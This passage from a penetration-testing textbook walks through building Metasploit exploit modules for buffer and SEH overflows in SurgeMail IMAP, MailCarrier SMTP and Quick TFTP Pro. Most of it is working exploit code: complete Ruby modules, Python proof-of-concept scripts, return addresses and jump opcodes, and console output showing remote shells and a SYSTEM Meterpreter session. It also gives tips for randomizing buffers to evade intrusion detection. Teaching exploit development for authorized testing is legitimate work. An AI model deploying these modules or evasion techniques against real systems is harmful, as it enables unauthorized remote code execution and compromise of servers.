pattern_offset.rb in /opt/metasploit3/msf3/tools/ to determine exactly where
the overwrite occurs by passing the characters of interest (684E3368)
followed by the length of the string that was sent to the target (11000), as
shown here:
root@bt:˜/.msf3/modules/auxiliary/fuzzers#
/opt/metasploit3/msf3/tools/pattern_offset.rb
684E3368 11000
10360
The value 10360 means that the four bytes that overwrite SEH are 10361,
10362, 10363, and 10364. We can now change the fuzzer code one last time
to verify our findings:
print_status("Generating fuzzed data...")
fuzzed = "\x41" * 10360 fuzzed << "\x42" * 4 fuzzed << "\x43" *
636
print_status("Sending fuzzed data, buffer length = %d" %
fuzzed.length)
As shown, the fuzzer will build the malicious request beginning with
10,360 As (hexadecimal 41), followed by four Bs (hexadecimal 42) to
overwrite the SEH, and then 636 Cs (hexadecimal 43) as filler to keep the
string length constant at 11,000 bytes.
Running the fuzzer against the target again shows that the entire SEH chain
is under your complete control, as shown in Figure 14-4.
Figure 14-4. SEH fully controlled
Hopping Around SEH Restrictions
Following the SEH overwrite, there’s very little space for shellcode before
the end of the stack. Normally, a POP-POP-RETN set of instructions would
be used to reach the Next SEH (NSEH), followed by a short jump forward
into the shellcode. We’ll overcome this limited space restriction by
developing an exploit to use as much space as possible for our final
payload. At this point, we are done with the fuzzing process and we’ll move
into developing an exploit for the vulnerability that we found.
This exploit would be a good candidate for an egg hunter, which is a small
segment of shellcode that searches memory for the main payload; however,
we’ll use a different tactic and overwrite SEH with the POP-POP-RETN
instruction pointer. Once that’s overwritten we’ll make a short jump
backward that requires very few instructions (rather than jumping forward).
Next, we’ll use the space gained in the short jump to execute the larger near
jump farther back into a NOP slide and shellcode. Although it’s not
required, a NOP slide is always a good addition to an exploit, because it
gives you a little room for error should the buffer position change in
memory. NOPs will have no adverse impact on the exploit code and will act
as filler. Conceptually, the attack will look like this:
[Buffer of garbage | NOP Slide | Shellcode | Near Jump | Short
Jump | POP-POP-RETN]
To ensure portability of the exploit across different versions of Windows,
use a return address from an application DLL or executable. In this case,
only the application executable itself is available, so you can try to
accomplish a three-byte overwrite of SEH using a POP-POP-RETN
sequence of instructions from the surgemail.exe file. If this can be done
successfully, the exploit will be universal across versions of Windows.
Let’s move on to creating the actual exploit for the SurgeMail vulnerability.
Following is our initial skeleton exploit module to be saved in
/root/.msf3/modules/exploits/windows/imap/:
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Imap
def initialize(info = {})
super(update_info(info,
'Name'
=> 'Surgemail 3.8k4-4 IMAPD LIST
Buffer Overflow',
'Description'
=> %q{
This module exploits a stack overflow in the
Surgemail IMAP Server
version 3.8k4-4 by sending an overly long LIST
command. Valid IMAP
account credentials are required.
},
'Author'
=> [ 'ryujin' ],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 1 $',
'References'
=>
[
[ 'BID', '28260' ],
[ 'CVE', '2008-1498' ],
[ 'URL', 'http://www.exploitdb.com/exploits/5259' ],
],
'Privileged'
=> false,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload'
=>
{
'Space'
=> 10351,
'DisableNops' => true,
'BadChars'
=> "\x00"
},
'Platform'
=> 'win',
'Targets'
=>
[
[ 'Windows Universal', { 'Ret' =>
0xDEADBEEF } ], # p/p/r TBD
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def exploit
connected = connect_login
lead = "\x41" * 10360
evil = lead + "\x43" * 4
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
end
The
'Space'
declaration at
refers to the space available for shellcode.
This declaration is very important in an exploit module because it
determines which payloads Metasploit will allow you to use when running
your exploit. Some payloads require much more space than others, so try
not to overstate this value. Payload sizes vary greatly and encoding
increases their sizes. To see the size of an unencoded payload, you would
use the
the
info
command followed by the name of the payload and look for
Total size
value, as shown here:
msf > info payload/windows/shell_bind_tcp
Name: Windows Command Shell, Bind TCP Inline
Module: payload/windows/shell_bind_tcp
Version: 8642
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 341
Rank: Normal
The return address at
in the
'Targets'
section is currently occupied by a
placeholder value, which we’ll change later in the exploit development
process.
As with the fuzzer module discussed earlier, this exploit connects and logs
into the target at
appends four Cs at
generated at
, uses a string of As at
as the initial buffer, and
to overwrite the SEH. The entire exploit string is
and then sent to the target at
.
Getting a Return Address
The next step is to locate a POP-POP-RETN sequence in surgemail.exe. To
do so, copy the executable to a location on your Back|Track machine, and
then use the
-p
switch with
msfpescan
to locate a suitable candidate, as in
the following example:
root@bt:/tmp# msfpescan -p surgemail.exe
[surgemail.exe]
0x0042e947 pop esi; pop ebp; ret
0x0042f88b pop esi; pop ebp; ret
0x00458e68 pop esi; pop ebp; ret
0x00458edb pop esi; pop ebp; ret
0x0046754d pop esi; pop ebp; ret
0x00467578 pop esi; pop ebp; ret
0x0046d204 pop eax; pop ebp; ret
. . . SNIP . . .
0x0078506e pop ebx; pop ebp; ret
0x00785105 pop ecx; pop ebx; ret
0x0078517e pop esi; pop ebx; ret
When
msfpescan
is run against the target executable, it reads through the
machine code looking for assembly instructions that match the target (a
POP-POP-RETN sequence in this case) and displays the memory address
where these instructions occur. As you can see in the listing, multiple
addresses are found. We’ll use the address at the end of the output,
0x0078517e, to overwrite SEH in the exploit. Having made our selection,
we edit the
'Targets'
and edit the
exploit
section of the exploit module to include this address
section to include it as part of the buffer to be sent, as
shown next.
'Platform'
=> 'win',
'Targets'
=>
[
[ 'Windows Universal', { 'Ret' =>
"\x7e\x51\x78" } ], # p/p/r in surgemail.exe
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def exploit
connected = connect_login
lead = "\x41" * 10360
evil = lead + [target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
To perform a three-byte overwrite of the SEH, we set the three bytes to be
added to the buffer in the
'Targets'
block at
, in little-endian order, as
shown in boldface type in the listing. (Endian-ness is determined by the
target CPU’s architecture, and Intel-compatible processors use little-endian
byte ordering.)
At
we replace the three Cs in the
[target.ret].pack("A3"),
declared in the
'Targets'
evil
string with
which will send the return address exactly as it is
block. When modifying many exploits that use a
three-byte overwrite, you can declare the target address literally
(0x0078517e in this case) and Metasploit will automatically order the bytes
correctly when you use
[target.ret].pack('V').
This scenario requires
more granular control, because if we were to send the null (00) byte, it
would represent the end of a string and could prevent the exploit from
functioning properly.
Now is a good time to run the exploit to make sure that it works properly. If
you jump too far ahead when developing an exploit, you run the risk of
making an error somewhere and having to do a lot of backtracking to find
out what went wrong. Here’s the exploit:
msf > use exploit/windows/imap/surgemail_book
msf exploit(surgemail_book) > set IMAPPASS test
IMAPPASS => test
msf exploit(surgemail_book) > set IMAPUSER test
IMAPUSER => test
msf exploit(surgemail_book) > set RHOST 192.168.1.155
RHOST => 192.168.1.155
msf exploit(surgemail_book) > set PAYLOAD generic/debug_trap
PAYLOAD => generic/debug_trap
msf exploit(surgemail_book) > exploit
[*] Authenticating as test with password test...
[*] Sending payload
[*] Exploit completed, but no session was created.
msf exploit(surgemail_book) >
The payload that we use at
,
generic/debug_trap,
payload. Instead, it sends multiple
\xCCs,
won’t actually send a
or breakpoints, to debug the
execution flow of the exploit. This is useful for confirming that your
shellcode is inserted at the right places in your exploit.
After running the exploit, open the Immunity Debugger, as shown in
Figure 14-5, and at the crash select
View ▸ SEH chain. Set a breakpoint
by pressing F2, and then press shift -F9 to pass the exception to the
application and step into the POP-POP-RETN sequence of instructions.
Now, still in the debugger, press F7 to single-step through the instructions
until you land in the 41414141 contained in NSEH.
Figure 14-5. Landing in the POP-POP-RETN instructions
Next, edit the exploit to include the instructions for the short jump
backward, as shown here:
def exploit
connected = connect_login
lead = "\x41" * 10356
nseh = "\xeb\xf9\x90\x90"
evil = lead + nseh + [target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
When editing your exploit, be sure to adjust the initial buffer length at
as
you make changes, or your alignment will be off. In this case, NSEH is
being overwritten with the instructions to make a short five-byte jump
backward (\xeb\xf9\x90\x90)
, where
eb
is the operation code for a short
jump. The new lead buffer length is adjusted to 10,356 bytes, because these
five new bytes come before the SEH overwrite.
When you run the exploit again and step through the instructions in the
debugger, you should land in the 41s (hexadecimal As) before the exception
handler values. The five
INC ECX
instructions should be replaced with the
code to jump farther back into the initial buffer.
Now we’ll change the exploit to include the “near jump”
(\xe9\xdd\xd7\xff\xff) sequence of instructions, to jump backward to a
location near the beginning of the buffer. Looking at the buffer (Figure 146), you can see that the entire string of As is completely intact, leaving
more than 10,000 bytes available for shellcode. Since the average space
required for functional shellcode is less than 500 bytes, this leaves you
ample room.
Figure 14-6. Lots of room for shellcode
Now all you have to do is replace the buffer of 41s with NOPs (\x90) to
give yourself a nice NOP slide to land in, and then you can sit back and let
Metasploit take care of the shellcode.
def exploit
connected = connect_login
lead = "\x90" * (10351 - payload.encoded.length)
near = "\xe9\xdd\xd7\xff\xff"
nseh = "\xeb\xf9\x90\x90"
evil = lead + payload.encoded + near + nseh +
[target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
As you can see in this listing, the initial string of As we used earlier is
replaced by NOPs minus the length of the shellcode that Metasploit
generates at
. Notice that the buffer length, initially 10,356 bytes, has been
decreased by five bytes to 10,351 to account for the near jump instructions
at
. Finally, the malicious string is built using all of the exploit’s
components at
.
Now we can select a real payload and execute the module to see what
happens. Surprisingly, the exploit completes but no session is created. The
exploit module connects and sends its payload, but no shell is returned to
us, as shown next:
msf exploit(surgemail_book) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(surgemail_book) > exploit
[*] Started bind handler
[*] Authenticating as test with password test...
[*] Sending payload
[*] Exploit completed, but no session was created.
msf exploit(surgemail_book) >
Bad Characters and Remote Code Execution
Well, that certainly wasn’t expected: The exploit completes but no session
is created. If you check your debugger, you’ll see that the application didn’t
even crash—so what happened? Welcome to the sometimes challenging and
nearly always frustrating world of bad characters. Some characters, when
sent as part of an exploit buffer, get mangled while being read by the
application. The unfortunate result is that bad characters render your
shellcode, and sometimes the entire exploit, unusable.
When writing a Metasploit module, you should always be sure to identify
all the bad characters, because the shellcode that Metasploit generates
differs each time an exploit is launched, and any rogue bad characters will
greatly reduce a module’s reliability. In many cases, if you fail to find all
the bad characters, the application will crash without running the shellcode.
In the preceding example, SurgeMail didn’t even crash. The exploit appears
to succeed, but we don’t get a session.
There are many ways to identify bad characters, including replacing the
dynamically created shellcode with a string of sequential characters
(\x00\x01\x02...), and checking the debugger to see where the first
character gets mangled and marking that character as bad. One of the fastest
methods, however, is to find the bad characters in the source code of similar
exploits. For example, a search of the IMAP exploits as of this writing finds
\x00\x09\x0a\x0b\x0c\x0d\x20\x2c\x3a\x40\x7b
listed as bad characters,
as shown next:
'Privileged'
'DefaultOptions'
=> false,
=>
{
'EXITFUNC' => 'thread',
},
'Payload'
=>
{
'Space'
=> 10351,
'DisableNops' => true,
'BadChars'
=>
"\x00\x09\x0a\x0b\x0c\x0d\x20\x2c\x3a\x40\x7b"
},
'Platform'
'Targets'
=> 'win',
=>
When you declare
'BadChars'
in an exploit module, Metasploit will
automatically exclude them from shellcode and from any automatically
generated strings of text or NOPs.
When we run the exploit again, as shown next, after declaring bad
characters, we finally get a session on the third try. The exploit still isn’t
reliable, but it works because Metasploit dynamically changes the shellcode
each time the exploit is run. As a result, the characters that are causing the
module to fail may not always be present.
msf exploit(surgemail_book) > rexploit
[*] Started bind handler
[*] Authenticating as test with password test...
[*] Sending payload
[*] Exploit completed, but no session was created.
msf exploit(surgemail_book) > rexploit
[*] Started bind handler
[*] Authenticating as test with password test...
[*] Sending payload
[*] Exploit completed, but no session was created.
msf exploit(surgemail_book) > rexploit
[*] Started bind handler
[*] Authenticating as test with password test...
[*] Sending payload
[*] Command shell session 1 opened (192.168.1.101:59501 ->
192.168.1.155:4444)
(C) Copyright 1985-2001 Microsoft Corp.
c:\surgemail>
Determining the remaining bad characters is an exercise left for the reader.
An excellent, albeit tedious, way to eliminate all bad characters is to follow
the technique described at
http://en.wikibooks.org/wiki/Metasploit/WritingWindowsExploit#Dealing_
with_badchars.
The current exploit code, including all of the pieces we’ve added, is shown
here:
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Imap
def initialize(info = {})
super(update_info(info,
'Name'
=> 'Surgemail 3.8k4-4 IMAPD LIST
Buffer Overflow',
'Description'
=> %q{
This module exploits a stack overflow in the
Surgemail IMAP Server
version 3.8k4-4 by sending an overly long LIST
command. Valid IMAP
account credentials are required.
},
'Author'
=> [ 'ryujin' ],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 1 $',
'References'
=>
[
[ 'BID', '28260' ],
[ 'CVE', '2008-1498' ],
[ 'URL', 'http://www.exploitdb.com/exploits/5259' ],
],
'Privileged'
=> false,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload'
=>
{
'Space'
=> 10351,
'DisableNops' => true,
'BadChars'
=>
"\x00\x09\x0a\x0b\x0c\x0d\x20\x2c\x3a\x40\x7b"
},
'Platform'
=> 'win',
'Targets'
=>
[
[ 'Windows Universal', { 'Ret' =>
"\x7e\x51\x78" } ], # p/p/r in surgemail.exe
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget'
=> 0))
end
def exploit
connected = connect_login
lead = "\x90" * (10351 - payload.encoded.length)
near = "\xe9\xdd\xd7\xff\xff"
nseh = "\xeb\xf9\x90\x90"
evil = lead + payload.encoded + near + nseh +
[target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
end
Wrapping Up
Although we haven’t uncovered a new vulnerability in this chapter, we have
covered the entire process from developing and running a fuzzer to
developing a functioning exploit. The exploit that we built in this chapter is
complicated and unusual, and it therefore offers an excellent opportunity to
think beyond the basics and explore creative avenues to obtain code
execution.
One of the best ways to dig deeper into Metasploit is to read through the
Metasploit source files and other exploit modules to get a better idea of
what is possible within the Metasploit Framework. The techniques in this
chapter have given you the basic tools you’ll need to begin discovering
vulnerabilities and developing Metasploit exploit modules that will take
advantage of them.
In the next chapter we will begin to dive into porting exploits into the
Framework that will build upon the knowledge you learned in this chapter.
We’ll show you how to convert publicly available exploits into a working
Metasploit exploit by rewriting the exploit and debugging it to see what it’s
doing.
Chapter 15. Porting Exploits to the
Metasploit Framework
You can choose to convert exploits to Metasploit from a different format for
many reasons, not the least of which is to give back to the community and
the Framework. Not all exploits are based on the Metasploit Framework;
some are programmed in Perl and Python or C and C++.
When you port exploits to Metasploit, you convert an existing stand-alone
exploit, such as a Python or Perl script, for use within Metasploit. And, of
course, after you have imported an exploit into the Framework, you can
leverage the Framework’s many high-end tools to handle routine tasks, so
that you can concentrate on what is unique about your particular exploit. In
addition, although stand-alone exploits often depend on your using a certain
payload or operating system, once ported to the Framework, payloads can
be created on the fly and the exploit can be used in multiple scenarios.
This chapter will walk you through the process of porting two stand-alone
exploits to the Framework. With your knowledge of these basic concepts
and a bit of hard work on your part, you should be able to begin porting
exploits into the Framework yourself by the end of this chapter.
Assembly Language Basics
To get the most out of this chapter, you’ll need a basic understanding of the
assembly programming language. We use a lot of low-level assembly
language instructions and commands in this chapter, so let’s take a look at
the most common ones.
EIP and ESP Registers
Registers are placeholders that store information, perform calculations, or
hold values that an application needs in order to run. The two most
important registers for the purposes of this chapter are EIP, the extended
instruction pointer register, and ESP, the extended starter pointer register.
The value in EIP tells the application where to go after it has executed some
code. In this chapter, we’ll overwrite our EIP return address and tell it to
point to our malicious shellcode. The ESP register is where, in our buffer
overflow exploit, we would overwrite the normal application data with our
malicious code to cause a crash. The ESP register is essentially a memory
address and placeholder for our malicious shellcode.
The JMP Instruction Set
The JMP instruction set is the “jump” to the ESP memory address. In the
overflow example that we’ll explore in this chapter, we use the JMP ESP
instruction set to tell the computer to go to the ESP memory address that
happens to contain our shellcode.
NOPs and NOP Slides
A NOP is a no-operation instruction. Sometimes when you trigger an
overflow, you won’t know exactly where you’re going to land within the
space allocated. A NOP instruction simply says to the computer “Don’t do
anything if you see me,” and it is represented by a \x90 in hexadecimal.
A NOP slide is a handful of NOPs, combined to create a slide to our
shellcode. When we go through and actually trigger the JMP ESP
instructions, we will hit a bunch of NOPs, which will slide down until we
hit our shellcode.
Porting a Buffer Overflow
Our first example is a typical remote buffer overflow that needs only a jump
to the extended stack pointer (JMP ESP) instruction to reach the shellcode.
This exploit, called the “MailCarrier 2.51 SMTP EHLO / HELO Buffer
Overflow Exploit,” uses MailCarrier 2.51 SMTP commands to cause a
buffer overflow.
NOTE
You’ll find the exploit and a vulnerable application at http://www.exploit-db.com/exploits/598/.
But this is an older exploit, originally written for Windows 2000. When you
run it now, it doesn’t work quite as you’d expect. Conveniently, a
Metasploit module is already in the Framework to implement this exploit,
although it could use some improvement. After a little time investigating
with varying buffer lengths, you will find that more than 1000 bytes are
available for shellcode, and the buffer length needs to be adjusted by 4
bytes. (For more information on how this is accomplished, read “Exploit
Writing Tutorial Part 1: Stack Based Overflows,” at http://www.exploitdb.com/download_pdf/13535/.) The new proof of concept for this exploit
follows: We have removed the shellcode and replaced the jump instruction
with a string (AAAA) to overwrite the EIP register. (Proof of concept
exploits contain the basic code necessary to demonstrate the exploit but do
not carry an actual payload, and in many cases they require heavy
modifications before they will work properly.)
#!/usr/bin/python
#########################################################
# MailCarrier 2.51 SMTP EHLO / HELO Buffer Overflow
#
# Advanced, secure and easy to use Mail Server.
#
# 23 Oct 2004 - muts
#
#########################################################
import struct
import socket
print "\n\n###############################################"
print "\nMailCarrier 2.51 SMTP EHLO / HELO Buffer Overflow"
print "\nFound & coded by muts [at] whitehat.co.il"
print "\nFor Educational Purposes Only!\n"
print "\n\n###############################################"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "\x41" * 5093
buffer += "\42" * 4
buffer += "\x90" * 32
buffer += "\xcc" * 1000
try:
print "\nSending evil buffer..."
s.connect(('192.168.1.155',25))
s.send('EHLO ' + buffer + '\r\n')
data = s.recv(1024)
s.close()
print "\nDone!"
except:
print "Could not connect to SMTP!"
As you might imagine, the easiest and fastest way to port a stand-alone
exploit to Metasploit is to modify a similar one from the Framework. And
that’s what we’ll do next.
Stripping the Existing Exploit
As our first step in porting the MailCarrier exploit, we’ll strip down the
existing Metasploit module to a simple skeleton file, as shown here:
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name'
=> 'TABS MailCarrier v2.51
SMTP EHLO Overflow',
'Description' => %q{
This module exploits the MailCarrier v2.51
suite SMTP service.
The stack is overwritten when sending an
overly long EHLO command.
},
'Author'
=> [ 'Your Name' ],
'Arch'
=> [ ARCH_X86 ],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 7724 $',
'References'
=>
[
[ 'CVE', '2004-1638' ],
[ 'OSVDB', '11174' ],
[ 'BID', '11535' ],
[ 'URL', 'http://www.exploitdb.com/exploits/598' ],
],
'Privileged'
=> true,
'DefaultOptions'
=>
{
'EXITFUNC'
=> 'thread',
},
'Payload' =>
{
'Space'
=>
'BadChars'
=>
'StackAdjustment'
=>
300,
"\x00\x0a\x0d\x3a",
−3500,
},
'Platform' => ['win'],
'Targets'
=>
[
[ 'Windows XP SP2 - EN', {
'Ret'
=> 0xdeadbeef } ],
],
'DisclosureDate' => 'Oct 26 2004',
'DefaultTarget'
=> 0))
register_options(
[
Opt::RPORT(25),
Opt::LHOST(), # Required for stack
offset
], self.class)
end
def exploit
connect
sock.put(sploit + "\r\n")
handler
disconnect
end
end
Because this exploit does not require authentication, we need only the
mixin
Msf::Exploit::Remote::Tcp
shown at
. We’ve discussed mixins in
previous chapters; you’ll recall that mixins allow you to use built-in
protocols such as
Remote::Tcp
to perform basic remote TCP
communications.
In the preceding listing, the target return address is set to the bogus value
Oxdeadbeef
at
, and the default TCP port is set to
25
at
. Upon
connecting to the target, Metasploit will send the malicious attack using
sock.put
as shown at
and craft our exploit for us.
Configuring the Exploit Definition
Let’s look at how we initially configure our exploit definition. We will need
to feed the service a greeting as required by the protocol, a large buffer, a
placeholder where we will take control of EIP, a brief NOP slide, and a
placeholder for our shellcode. Here’s the code:
def exploit
connect
sploit = "EHLO "
sploit << "\x41" * 5093
sploit << "\x42" * 4
sploit << "\x90" * 32
sploit << "\xcc" * 1000
sock.put(sploit + "\r\n")
handler
disconnect
end
The malicious buffer is built based on the original exploit code beginning
with the
EHLO
command at
followed by a long string of As at
them), 4 bytes to overwrite the EIP register at
and then some dummy shellcode at
.
(5093 of
, a small NOP slide at
,
In this case, we’ve selected an interrupt (breakpoint) at
so that execution
will pause when it reaches our shellcode without us having to set a
breakpoint.
Having configured the exploit section, we save the file as
mailcarrier_book.rb at modules/exploits/windows/smtp/.
Testing Our Base Exploit
In the next step, we load the module in msfconsole, set the required options,
and configure a payload of
generic/debug_trap
(a great payload for exploit
development that triggers a stop point when you are tracing the application
in a debugger). Then we run the module:
msf > use exploit/windows/smtp/mailcarrier_book
msf exploit(mailcarrier_book) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
LHOST
yes
The local address
RHOST
yes
The target address
yes
The target port
RPORT
25
Exploit target:
Id
Name
--
----
0
Windows XP SP2 - EN
msf exploit(mailcarrier_book) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(mailcarrier_book) > set RHOST 192.168.1.155
RHOST => 192.168.1.155
msf exploit(mailcarrier_book) > set payload generic/debug_trap
payload => generic/debug_trap
msf exploit(mailcarrier_book) > exploit
[*] Exploit completed, but no session was created.
msf exploit(mailcarrier_book) >
We set the options as if we were running a normal exploit, except that we
use the
generic/debug_trap
payload
to test our exploit.
After the module runs, the debugger should pause with EIP overwritten by
42424242 as shown in Figure 15-1; if you see a successful EIP overwrite of
42424242, you know your exploit is working. Notice in Figure 15-1 that the
EIP register points to 42424242 and that the NOP slide and the dummy
payload have made it into the buffer as expected.
Figure 15-1. MailCarrier initial overwrite
Implementing Features of the Framework
Having proved that the basic skeleton of the module works by overwriting
our EIP address, we can slowly start to implement the features of the
Framework. We begin by setting the target return address (shown in bold in
the following example) in the
'Targets'
block to a JMP ESP address. This
is the same address that was used in the original exploit; it’s found in
SHELL32.DLL on Windows XP SP2. We need to find a legitimate return
address to ensure that our code executes properly on the operating system
we are targeting. Remember that some exploits work only on specific
operating systems, as is the case with this exploit. We are using an address
from SHELL32.DLL, which will change across different versions or service
packs. If we were to find a standard JMP ESP in the application’s memory
address, we would not need to use a Windows DLL and could make this
exploit universal to all Windows platforms, because the memory addresses
would never change.
'Targets' =>
[
[ 'Windows XP SP2 - EN', { 'Ret' => 0x7d17dd13 } ],
],
Metasploit will add the return address into the exploit at run time. You can
replace the return address in the exploit block with
[target['Ret']].pack('V').
This will insert the target return address into
the exploit, reversing the bytes in little-endian format. (The endian-ness is
determined by the target CPU’s architecture, and processors that are Intelcompatible use little-endian byte ordering.)
NOTE
If you declared more than one target, this particular line would select the proper return address
based on the target you selected when running the exploit. Notice how moving the exploit to the
Framework is already adding versatility.
sploit = "EHLO "
sploit << "\x41" * 5093
sploit << [target['Ret']].pack('V')
sploit << "\x90" * 32
sploit << "\xcc" * 1000
Re-executing the exploit module should result in a successful jump to the
INT3 dummy shellcode instructions, as shown in Figure 15-2.
Figure 15-2. A successful jump to dummy shellcode; we are at our user control’s INT3
instructions.
Adding Randomization
Most intrusion detections systems will trigger an alert when they detect a
long string of As traversing the network, because this is a common buffer
pattern for exploits. Therefore, it’s best to introduce as much randomization
as possible into your exploits, because doing so will break many exploitspecific signatures.
To add randomness to this exploit, edit the
'Targets'
section in the super
block to include the offset amount required prior to overwriting EIP, as
shown here:
'Targets' =>
[
[ 'Windows XP SP2 - EN', { 'Ret' =>
0x7d17dd13, 'Offset' => 5093 } ],
],
By declaring the
Offset
here
, you will no longer need to include the
string of As manually in the exploit itself. This is a very useful feature,
because in some cases the buffer length will differ across different operating
system versions.
We can now edit the exploit section to have Metasploit generate a random
string of uppercase alphabetic characters instead of the 5093 As at runtime.
From this point on, each run of the exploit will have a unique buffer. (We’ll
use
rand_text_alpha_upper
to accomplish this, but we aren’t limited to this
one engine. To see all available text formats, see the text.rb file located on
Back|Track under /opt/metasploit/msf3/lib/rex/.)
sploit = "EHLO "
sploit << rand_text_alpha_upper(target['Offset']
sploit << [target['Ret']].pack('V')
sploit << "\x90" * 32
sploit << "\xcc" * 1000
As you can see, the string of As will be replaced with a random string of
uppercase alphanumeric characters. And when we run the module again, it
still works properly.
Removing the NOP Slide
Our next step is to remove the very obvious NOP slide, because this is
another item that often triggers intrusion detection systems. Although
\x90
is the best-known no-operation instruction, it isn’t the only one available.
We can use the
make_nops()
function to tell Metasploit to use random NOP-
equivalent instructions in the module:
sploit = "EHLO "
sploit << rand_text_alpha_upper(target['Offset'])
sploit << [target['Ret']].pack('V')
sploit << make_nops(32)
sploit << "\xcc" * 1000
We run the module again and check our debugger, which should be paused
again on the INT3 instructions. The familiar NOP slide has been replaced
by seemingly random characters, as shown in Figure 15-3.
Removing the Dummy Shellcode
With everything in the module working correctly, we can now remove the
dummy shellcode. The encoder will exclude the bad characters declared in
the module super block.
sploit = "EHLO "
sploit << rand_text_alpha_upper(target['Offset'])
sploit << [target['Ret']].pack('V')
sploit << make_nops(32)
sploit << payload.encoded
Figure 15-3. Randomized MailCarrier buffer
The
payload.encoded
function tells Metasploit to append the indicated
payload to the end of the malicious string at run time.
Now, when we load our module, set a real payload, and execute it, we
should be presented with our hard-earned shell, as shown here:
msf exploit(mailcarrier_book) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(mailcarrier_book) > exploit
[*] Started reverse handler on 192.168.1.101:4444
[*] Sending stage (747008 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:4444 ->
192.168.1.155:1265)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Our Completed Module
Just to wrap things up, here is the complete and final code for this
Metasploit exploit module:
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name'
=> 'TABS MailCarrier v2.51
'Description'
=> %q{
SMTP EHLO Overflow',
This module exploits the MailCarrier v2.51
suite SMTP service.
The stack is overwritten when sending
an overly long EHLO command.
},
'Author'
=> [ 'Your Name' ],
'Arch'
=> [ ARCH_X86 ],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 7724 $',
'References'
=>
[
[ 'CVE', '2004-1638' ],
[ 'OSVDB', '11174' ],
[ 'BID', '11535' ],
[ 'URL', 'http://www.exploitdb.com/exploits/598' ],
],
'Privileged'
=> true,
'DefaultOptions'
=>
{
'EXITFUNC'
=> 'thread',
},
'Payload' =>
{
'Space'
=>
'BadChars'
=>
'StackAdjustment'
=>
1000,
"\x00\x0a\x0d\x3a",
−3500,
},
'Platform' => ['win'],
'Targets'
=>
[
[ 'Windows XP SP2 - EN',
{ 'Ret' => 0x7d17dd13, 'Offset' => 5093 } ],
],
'DisclosureDate' => 'Oct 26 2004',
'DefaultTarget'
=> 0))
register_options(
[
Opt::RPORT(25),
Opt::LHOST(), # Required for stack
offset
], self.class)
end
def exploit
connect
sploit = "EHLO "
sploit << rand_text_alpha_upper(target['Offset'])
sploit << [target['Ret']].pack('V')
sploit << make_nops(32)
sploit << payload.encoded
sock.put(sploit + "\r\n")
handler
disconnect
end
end
You’ve just completed your first port of a buffer overflow exploit to
Metasploit!
SEH Overwrite Exploit
In our next example, we’ll convert a Structured Exception Handler (SEH)
overwrite exploit for Quick TFTP Pro 2.1 to Metasploit. SEH overwrites
occur when you overwrite the pointer to the applications exception handler.
In this particular exploit, the application triggers an exception, and when it
arrives at the pointer over which you have control, you can direct execution
flow to your shellcode. The exploit itself is a bit more complex than a
simple buffer overflow, but it’s very elegant. In an SEH overwrite, we
attempt to bypass the handler that tries to close an application gracefully
when a major error or crash occurs.
In the balance of this chapter, we’ll use the POP-POP-RETN technique to
allow us to access our attacker-controlled memory space and gain full code
execution. The POP-POP-RETN technique is commonly used to try to get
around the SEH and execute our own code. The first POP in assembly pulls
a memory address from the stack, essentially removing one memory
address instruction. The second POP also pulls a memory address from the
stack. The RETN returns us to a user-controlled area of the code, where we
can begin executing our memory instructions.
NOTE
To learn more about SEH overwrites, see http://www.exploit-db.com/download_pdf/10195/.
The Quick TFTP Pro 2.1 exploit was written by Muts. You can find the
code for the complete exploit as well as the application at
http://www.exploit-db.com/exploits/5315/. We’ve stripped down the exploit
here to make it simpler to port into Metasploit—for example, we’ve
stripped out the payload. The remaining skeleton has all of the information
we’ll need to use the exploit in Metasploit.
#!/usr/bin/python
# Quick TFTP Pro 2.1 SEH Overflow (0day)
# Tested on Windows XP SP2.
# Coded by Mati Aharoni
# muts..at..offensive-security.com
# http://www.offensive-security.com/0day/quick-tftp-poc.py.txt
#########################################################
import socket
import sys
print "[*] Quick TFTP Pro 2.1 SEH Overflow (0day)"
print "[*] http://www.offensive-security.com"
host = '127.0.0.1'
port = 69
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
except:
print "socket() failed"
sys.exit(1)
filename = "pwnd"
shell = "\xcc" * 317
mode =
"A"*1019+"\xeb\x08\x90\x90"+"\x58\x14\xd3\x74"+"\x90"*16+shell
muha = "\x00\x02" + filename+ "\0" + mode + "\0"
